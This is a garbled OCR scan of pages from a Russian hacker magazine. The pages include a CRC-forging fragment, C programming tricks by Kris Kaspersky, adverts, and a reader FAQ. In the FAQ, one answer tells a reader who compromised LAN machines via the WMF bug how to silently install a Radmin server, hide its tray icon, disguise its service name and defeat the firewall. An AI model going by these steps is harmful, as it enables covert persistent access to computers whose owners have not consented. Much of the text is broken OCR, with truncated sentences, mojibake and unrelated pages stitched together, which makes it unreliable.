Алгоритм CRC16/32/64/128 страхует только от непреднамеренных искажений, но для защиты от хакеров он непригоден. Используйте MD5 и другие, более продвинутые криптографические алгоритмы (кстати говоря, по производительности MD5 вполне сопоставим с CRC32, и слухи о его «неповоротливости» слишком преувеличены). Конечно, при желании можно подделать и MD5, однако для этого потребуются глубокие знания в области криптографии и нехилые вычислительные мощности, которых в распоряжении хакера, скорее всего, не окажется! **E** 





Для «подделки» контрольной суммы PEiD дописывает в конец файла 4 байта

WEB

www.onembedding. com/info/crc/crc\_rus. zip - охренительное руководство по устройству и реализации различных CRC-алгоритмов на русском языке.

#### Как это было

Подделкой CRC я заинтересовался совершенно тот факт, что в прошивке хранится не само CRC, а считаем его CRC (алгоритм подсчета был выдран из обратится в ноль.

контрольной суммы будет немедленно разоблачена.

#### Неизвестные алгоритмы и борьба с ними

времени — буквально минуты, а то и десятки секунд! CRC не OK, увеличиваем двойное слово на единицу и

описанной выше.

### В продаже с 7 июля

## $\bullet$  $\bullet$  $\bullet$  $\bullet$



 $\circledR$ 



Coding/Крис Касперски



#### Со знаком или без

Общеизвестно, что ((unsigned char) 0xFF  $=$  (signed char) -1). Соответственно, на 32-разрядных платформах ((unsigned int) 0xFFFFFFFF == (signed int) -1). Естественно, написать -1 намного быстрее и надежнее, чем пересчитывать F. Вот конкретный пример хакерского кода:

unsigned int a;

for  $(a = 0; a < -1UL; a++)$  printf(«%x\n»,a);

С точки зрения «нормального» прикладного программиста, этот код вообще не должен работать, поскольку (0 > -1), и цикл ни разу не выполнится. Но ведь это не обычный -1, а с суффиксом UL, что равносильно конструкции ((unsigned int) -1), после преобразования которой мы получим 0xFFFFFFFF.

Развиваю мысль дальше: можно не только сократить исходный текст, но и оптимизировать машинный код.

Возьмем конструкцию вида («правильный» вариант проверки лиапазона):

#### signed char x, y;

if  $((x > 0)$  &&  $(x < y))$  ...

Лля хакеров очевилно, что проверка на положительное значение х избыточна и от нее легко избавиться, переписав код так:

if  $(($ unsigned int $)$   $x$  < v $)$ )...

## **XAKNOZ**

Прюки от КРИС



#### Лишние аргументы

Си не требует соблюдения прототипов функций, что открывает большие возможности для трюкачества. Поскольку аргументы заносятся справа налево (то есть на вершине стека оказывается крайний левый аргумент), а стек чистит материнская функция, то лишние аргументы попросту игнорируются. И вот тут начинается самое интересное. Поскольку в качестве аргументов можно использовать выражения (а выражением в си, как уже говорилось, может быть практически все, что угодно), мы получаем мощный

инструмент для борьбы с фигурными скобками. Вот, например:

 $if(a)$ 

 $x += f(a);$  if (n < MAX) n + +;

Первым делом освобождаемся от оператора if, преобразуя его в выражение: ((n < MAX) && n++), и передаем его функции f() как «сверхплановый» аргумент:

if (a)  $x + f(a, ((n < MAX) & n++)$ ;

Расплатой за хакерство становится снижение читатебельности листинга, не говоря уже о том, что «лишние» аргументы требуют дополнительного стекового пространства, к тому же порядок вычисления аргументов в си не определен, поэтому без лишней нужды прибегать к этому трюку не стоит, а лучше воспользоваться оператором «запятая», описанным в хаке №3.





#### Забытая запятая



Изобилие фигурных скобок сильно раздражает, и возникает естественное стремление записать весь statement одной строкой. Рассмотрим типичный фрагмент кода, написанный «правильным» программистом

printf(«%d\n», x); n=0; a++;

А вот тот же самый код, написанный хакером. Как говорится, сравни и найди отличия:

if  $(n > 1)$  printf(«%d\n», x),  $n = 0$ ,  $a++$ ;

Фигурные скобки «волшебным» образом исчезают, а вместе с ними исчезает и точка из знака «точка с запятой», в результате чего наглялность листинга значительно повышается. Постоянно разделяя операторы знаком точки с запятой, большинство программистов почему-то забывают об обыкновенной запятой, используемой лля разлеляющих выражений, но в си практически все что угодно может быть выражением!!!



#### Функции под вопросом

Начнем с классики (см. выше 1). На вопрос: «Что этот кол делает?» большинство прикладных программистов убежденно отвечают: «Не компилируется». Те же из них, кто все-таки не поленится проверить и откомпилировать, едут крышей и остаток дня проводят в размышлениях, как такое вообще может работать?

 $j = (flag?sin:cos)(x);$ 

Хороший тест на значение языка. Что ланный кол лелает, понятно и без полсказки. достаточно открыть описание оператора «?», но объяснить, как он это делает, может ТОЛЬКО ГУДУ

При использовании имени функции в качестве выражения, компилятор возвращает на нее указатель. Таким образом, в зависимости от значения flag'a, будет выбран либо тот, либо иной указатель, заключенный, согласно правилам языка, в круглые скобки и ожидающий аргументов, в роли которых в данном случае выступает (x). А теперь попробуй переписать этот хак на классический

манер и сравни размер программы и откомпилирован-

ного кода.



чений двух переменных Вопрос: сколько времени потребуется рядовому программисту, чтобы понять, что происходит с переменными х и у?

Обмен зна-

#### $x \wedge = y \wedge = x \wedge =y;$

Давай разобьем это выражение на три: «х ^ = у; у ^ = х; х ^ = у;», для наглядности записав их так:

 $1 \cdot x = x \times \text{OR } y;$ 

**2.**  $y = y \times OR \times$ ;  $3. x = x \times \bigcap R v$ 

Повторное наложение И, исключающего ИЛИ, независимо от порядка аргументов, как известно, дает исходный результат, но в строках 1 и 2 аргументы меняются местами, следовательно, после выполнения шага 2 в переменной у окажется х, а сам х будет содержать «смесь» (х ХОR у), из которой на шаге 3 «изымается» прежний х и остается чистый у. Короче, происходит обмен значений двух переменных, без привлечения третьей

Красиво, но, увы, по скорости и объему машинного кода сильно проигрывает стандартному «tmp = x; x = y; y = tmp;», поэтому пользоваться данным хаком не рекомендуется.



CBOEOДНЫЙ ОТ ГЛУПЫХ ЗАПРЕТОВ И ОГРАНИЧЕНИЙ, СДЕРЖИВАЮ-

UNIVERSITY AND COMMUNICATION AND TO HELP WITH STATION ЕСТАНЛАРТНЫЕ ПРИЕМЫ

3TO HE TOMBHO MOULHBIN.

HYXHO YBULETЬ XOTA БЫ ОДИН ХОРОШИЙ ХАК. ПРОГРАММИСТАМ, НАЗЫВАЮЩИМ ИХ ХАКАМИ. ПРЕЖДЕ ЧЕМ СУДИТЬ,

#### CODING



#### Окрытые возможности шикла for

Вот еще один типичный пример кода, написанный «правильным» программистом (инициализация переменной перед входом в цикл):



 $if(f()) x++;$ 

 $\overline{\phantom{a}}$ 

#### Инициализация переменной х перед входом в цикл занимает целую строку и придает листингу некоторую небрежность. И это притом, что в каждом учебнике написано, что си допускает множественную инициализацию в циклах. Ну и что с того, что х не является параметром цикла? Компилятору ведь все равно, и никакой хакер не успокоится, пока не перепишет этот код так:



При большом количестве переменных это здорово выручает! А вот еще более конкретный пример. В «каноническом» виде он выглядит так:

#### Подсчет суммы  $sum = 0$  $for (a = 0; a < n; a++)$  sum +=  $f(a)$

А если избавиться от тела цикла, поместив весь кол в заголовок так:

for  $(a = 0, \text{ sum} = 0; a < n; \text{ sum} += f(a), a++)$ 

А вот еще более оптимизированный вариант:

for  $(a = 0, sum = 0; a < n; sum += f(a++)$ ;



Объявление функций вручную Программирование под Windows требует включения огромных include-файлов, заметно снижающих скорость трансляции, что раздражает. Но ведь необходимые функции можно объявить и самостоятельно! Слелить за соблюдением прототипов не обязательно, главное - указать компилятору, чтобы он вызывал их по соглашению stdcall:

// #include <windows.h> int\_stdcallMessageBoxA();  $main()$ 

MessageBoxA(0, »hello, sailor», »hello», 0);

## **XAK NOR**



#### Отказ от кучи и динамической памяти

Любовь программистов к динамической памяти с позиций здравой логики ничем, кроме мракобесия, необъяснима. Куча - это тормоза и потенциальные утечки, про борьбу с которыми написано столько, что я не буду заострять на этом внмания.

Хакеры активно используют статические массивы, выделяемые операционной системой еще на стадии загрузки файла, а динамическая память выделяется/освобождается каждый раз! Рассмотрим следую щий «пионерский» код, который можно встреть даже в профессио-

нальных программах:

if (char \*s)

 $p = \text{malloc}(sizeof(s) + 1);$ 

if (something\_goes\_wrong) return -1; // ошибка! преждевременный выход

 $free(p)$ ;

return val;  $\mathbf{I}$ 

Кажущаяся потребность в динамической памяти объясняется переменным размером строки s, передаваемой функции f(). И все было бы хорошо, если бы не коварная ошибка, приводящая к преждевременному выходу из функции без освобождения! А вот «хакерский» вариант, использующий статическую память вместо хипа:



 $\left\{ \right.$ 

static char p[MAX\_POSSIBLE\_SIZE]; if ((sizeof(s)+1)> MAX POSSIBLE SIZE) return -1;

if (something\_goes\_wrong) return -1;

return val;

 $\overline{\phantom{a}}$ 

Мы увеличили производительность, избавились от проблем с утечками, но... сделали функцию нерентабельной В практическом плане это означает невозможность рекурсии (но в данном случае функция заведомо не рекурсивна), и запрет на одновременный вызов функции из двух и более потоков, иначе в статическом массиве образуется «мешанина» данных и наступит крах, предотвратить который можно либо путем принудительной синхронизации (критические секции, мутанты), либо через локальную память потока, известную под аббревиатурой TSL. Впрочем, учитывая корявость поддержки этой самой TSL нынешними компиляторами, ни один здравомыслящий хакер ни за что ей не воспользуется.



#### Программирование без RTL

По умолчанию си-программы собираются вместе с библиотекой времени исполнения (она же RTL), которая занимает много килобайт и обеспечивает работу функций типа spritnf. Но ведь Windows NT уже включает в себя RTL, реализованную в NTDLL. DLL, так зачем же нам еще одна?

Чтобы собрать программу без RTL, достаточно назвать главную функцию не main, а как-нибудь иначе, например\_start. Умные линкеры сами поймут, что это — точка входа. Глупым (к которым, в частности, относится MS LINKER) потребуется указать точку

вхола явно:

cl.exe/c file\_name.c/Ox

link.exe file\_name.obj/ENTRY:start/SUBSYSTEM:WINDOWS USER32.lib

Сравнивая размеры программы с RTL и без нее, мы практически не обнаружим разницы в размерах, поскольку минимальная кратность выравнивания в 9х составляет 4 Кб, она же используется линкером по умолчанию. В NT минимальная кратность составляет всего 16 байт, но линкер отказывается собирать такой файл, пока мы не притворимся, что собираем драйвер:

link.exe file\_name .obj /ENTRY:start USER32.lib /DRIVER /ALIGN:16

На этом примере, при компиляции MS VC 6 с RTL размер исполняемого файла составляет 24,576 Кб, без RTL — 16,384 Кб и, наконец, без RTL с минимальным выравниванием - 816 байт. Как говорится, почувствуй разницу!  $\equiv$ 

**Новейшие** технологии и высочайший уровень производительности.

π



Сделайте Ваш выбор в пользу **Flextron Maxima D Ha Gase** двухъядерного процессора Intel® Pentium® D и откройте НОВЫЕ ВОЗМОЖНОСТИ Вашего ПК.

Компания "Ф-Центр" рекомендует Microsoft® Windows® XP. На компьютеры Flextron устанавливаются подлинные продукты семейства Microsoft® Windows®. Гарантией качества и сервисной поддержки приобретаемых Вами продуктов Microsoft® является наличие сертификата подлинности (Certificate of Authenticity).

**© ЕДИНЫЙ СПРАВОЧНЫЙ**  $(495) 105 - 64 - 47$ 

#### САЛОНЫ-МАГАЗИНЫ:

ст.м."Бабушкинская", ул.Сухонская, 7А ст.м. "Улица 1905 года", ул. Мантулинская, 2 ст.м. "Владыкино", Алтуфьевское ш., 16



При покупке компьютера Flextron<br>Махіта D получи карту постоянного<br>покупателя в магазинах "Ф-Центра"  $B$  ПОДА ПОК.

ФОТО ИНТЕРНЕТ КАФЕ: ст.м."Владыкино", Алтуфьевское ш., 16 СЕРВИС-ЦЕНТР:

ст.м."Бабушкинская", ул. Молодцова, 1

4000 наименований товаров • Самый выгодный кредит за 15 мин. • Время работы: 10-20, без но сличательно с поставка с поставка с при странительно с при составка с поставка с при свои с подделать с отличили доставка с при странительно с при странительно с плата кредить с отличили с плата кредить с плата кредить аксессуаров • Магазин компьютерной литературы

\* полную информацию о товарах и услугах в конкретных магазинах компании «Ф-Центр» уточняйте на сайте и и и и и и и и и и и и и согда и услуга в конкрети и мал согля и согля и согля и согля и согля и согля и согля и согля Intel, логотип Intel, Intel Inside, логотип Intel Inside, Intel Centrino, логотип Intel Centrino, Celeron, Intel Xeon, Intel SpeedStep, Itanium, Pentium и Pentium III Xeon яв<br>гистрированными товарными знаками корпорации I

#### www.flextron.ru



интернет-магазин

КОМПЬЮТЕРЫ ОРГТЕХНИКА<br>КОМПЛЕКТУЮШИЕ





CTEDAH ИЛЬИН AKA STEP /FAQ@REAL.XAKEP.RU/



## faq@real.xakep.ru

#### Q: Говорят, что прокси-серверы из публичных источников находятся в черном списке. Такой список действительно существует?

А: Разумеется. Если существуют программы вроде ProxyList Grabber (www.thalliumtech.com), которые извлекают заветные проксики из публичных источников и отфильтровывают дубликаты, то почему бы не использовать аналогичные средства для создания блэк-листа? Так что подобные блэк-листы активно развиваются и используются электронными платежными системами для отслеживания любителей оставаться инкогнито. Узнать, находится ли твоя прокся в черном списке или нет, можно по адресу: www.whois.sc

#### **Q: Что такое подкаст?**

**A:** Livejournal.com и прочие онлайн-дневники уже не торкают сетевую общественность так. как это было несколько лет назад. Они попросту приелись. Новый способ вывернуть трусы наизнанку в инете - это так называемые аулиоблоги. Отныне ты можешь выразить мысли о наболевшем не в письменном, а в устном виде. Что-то вроде онлайн-радио, но в несколько лругом формате, периолическом. Так вот лента или дневник, на котором выложены аудиосообщения, и называется полкастом. Само слово полкаст произошло от названия плеера iPod и английского слова broadcasting (вещание). Благодаря специально составленной RSS-ленте подкаст легко может быть прослушан на этом плеере. Аудиоблоги хостятся на специальных ресурсах - подкаст-терминалах. В России такой ресурс тоже есть. Он называется Russian Podcasting (www.russianpodcasting.ru) и уже успел завоевать большую популярность.

**Q: В статье** «Побег из VMware» Крис написал о том, каким образом можно выбраться за пределы VMware. А у меня такой вопрос: как из основной системы повлиять на гостевую ОС, не запуская виртуальную машину? VMware создает для каждой виртуалки специальные файлы - может быть, через них?

А: Действительно, для каждой виртуальной машины VMware создает файл-образ, в котором хранится информация о виртуальном жестком диске, его разделах, размещенных данных и т.д. Долгое время формат этого файла держался в секрете и лишь недавно разработчики опубликовали его. Все необходимое описано в спецификации VMDK (Virtual Machine Disk Format), скачать которую можно с сайта www.ymware.com/ interfaces/vmdk.html. Готовых продуктов для манипулирования с этими образами, помимо самой VMware, в публичных источниках пока нет. Но, быть может, полобный софт напишешь ты?

#### Q: Посмотрел видео о WMFбаге и оперативно порутал десяток машин в локальной сети. Но доступ к командной строке - это не предел мечтаний. Как бы незаметно установить там сервер Radmin?

**A:** Да, по умолчанию Radmin устанавливается с помощью специального мастера с графическим интерфейсом. Поэтому придется пойти на хитрость и использовать файлы уже установленного пакета. Нам

понадобятся r server.exe, AdmDll.dll, raddrv. dll. Их необходимо передать на удаленный сервер, например, с помощью FTP. Когда файлы будут на зараженной системе, от тебя требуется лишь выполнить несколько команд. Во-первых, осуществить скрытую установку с помощью ключей /install /silence:

server.exe/install/silence.

И, собственно, запустить сервис на заданном порте, установив на сервер пароль:

server.exe/port:порт/pass:пароль/save/silence

Предательскую иконку Radmin'a в трее можно убрать через реестр:

REG ADD HKI MSYSTEM/RAdmin\v2 ()\Server\ Parameters /v DisableTrayIcon /t REG\_BINARY / 00000001/f

CMDSREG ADD HKI MSYSTEM\CurrentControlSet Services\r\_server /v DisplayName /t REG\_SZ /d 'Service Host Controller" /f

Если на удаленной системе установлен файрвол, то первое полключение, скорее всего, закончится неудачей. Тебе необходимо нейтрализовать брандмауэр, отключив его или добавив в его конфиг правило, разрешающее подключение к Radmin-серверу. В случае со стандартным файрволом такоеправиломожнодобавить черезкоман-

#### Попробуйте подписаться в редакции, позвоните нам.

(это удобнее, чем принято думать











www.totalfootball.com

37 СБОРНОЙ СССР И РОССИИ АНДРЕЙ ВОРОНИН НА ЧЕМПИОНАТАХ МИРА







компьютеры

SYNC Лучшие цифровые камеры

CPERT

**АРГЕНТИНА** 

ДЖОН ТЕРРИ ОЛЕГ БЛОХИН

'‡ÍÂð —Ôˆ ÆÂÎÂÁÓ ÃÓ·ËθÌ˚Â '‡ÍÂð —Úð‡Ì‡ »"ð –— »"ð˚

Action



Maxi Tuning





КАК ОТОБРАЛИ МЕДАЛИ У СБОРНОЙ СССР

РОНАЛДИНЬЮ

Fox Gill







- **★ Для подписчиков в Москве курьерская** доставка БЕСПЛАТНО в день выхода журнала
- Дешевле, чем в розницу

